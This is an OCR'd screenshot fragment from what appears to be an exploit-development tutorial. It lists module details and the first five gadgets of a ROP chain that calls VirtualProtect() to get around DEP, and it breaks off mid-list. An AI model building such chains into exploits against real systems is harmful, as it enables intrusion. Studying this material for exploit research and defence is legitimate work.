
Safeseh : False
Base : 0x7c000000
Top : 0x7c054000
Size : 0x00054000
Technique : kernel32.VirtualProtect()
Author : b33f (Ruben Boonen) –
www.fuzzysecurity.com
rop_gadgets = 

[

	0x7c032c80, # XOR 
EAX,EAX # RETN

	0x7c0126bc, # XCHG 
EAX,EBP # ADD AL,7C # RETN

	0x7c026652, # POP ESI # 
RETN

	0xffffffff, # will be 
0x00000000

	0x7c03063f, # INC ESI # 
RETN
